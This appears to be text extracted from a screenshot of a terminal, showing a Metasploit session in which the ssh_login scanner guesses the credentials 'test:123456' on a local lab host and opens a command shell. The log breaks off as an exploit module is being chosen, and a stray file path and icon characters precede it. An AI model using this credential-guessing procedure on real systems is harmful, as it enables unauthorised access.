 test@80b5dd465ed5: ~ (sh)
sh-3.2$
ruby 🔔 ⌥⌘6
msf5 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.0.42:22222 - Success: 'test:123456' ''
[*] Command shell session 1 opened (192.168.0.42:57834 -> 192.168.0.42:22222) at 2019-12-16 11:01:32 +0100
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell unknown SSH test:123456 (192.168.0.42:22222) 192.168.0.42:57834 -> 192.168.0.42:22222 (192.168.0.42)
msf5 auxiliary(scanner/ssh/ssh_login) > use exploit/linux/